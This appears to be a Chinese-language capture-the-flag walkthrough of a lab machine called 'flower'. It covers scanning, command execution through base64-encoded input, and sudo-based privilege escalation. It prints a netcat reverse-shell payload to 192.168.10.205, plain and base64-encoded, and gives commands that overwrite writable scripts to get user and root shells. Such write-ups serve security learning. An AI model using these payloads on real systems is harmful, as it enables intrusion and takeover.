信息搜集

主机扫描

arp-scan -l端口扫描

路径扫描

获取shell



我们查看源码,发现类似于base64的东西,解密发现是一个一个加法,于是猜测存在命令执行,post

发现确实存在命令执行,反弹shell

post:

system('nc -e /bin/bash 192.168.10.205 1234');

c3lzdGVtKCduYyAtZSAvYmluL2Jhc2ggMTkyLjE2OC4xMC4yMDUgMTIzNCcpOw==



获取shell提权

发现还有一名用户,sudo -l,发现一个文件,无需密码执行

Matching Defaults entries for www-data on flower:

env_reset, mail_badpass,

secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User www-data may run the following commands on flower:

(rose) NOPASSWD: /usr/bin/python3 /home/rose/diary/diary.py

另一种python库劫持,直接查看有无可写文件,根据我的经验,其实diary.py包能写入文件的,但为了有说服力,直接命令伺候

find / -writable 2>/dev/null

/home/rose/diary

直接写入

echo "import os;os.system('/bin/bash')" > diary.py

sudo -u rose /usr/bin/python3 /home/rose/diary/diary.py

再次sudo -l发现存在一个无需命令的文件

Matching Defaults entries for rose on flower:

env_reset, mail_badpass,

secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User rose may run the following commands on flower:

(root) NOPASSWD: /bin/bash /home/rose/.plantbook

直接文件写入,提权

echo "/bin/bash" > .plantbook

sudo /bin/bash /home/rose/.plantbook知识点

- python库劫持

- 文件写入提权

- html中的命令执行

Comments | NOTHING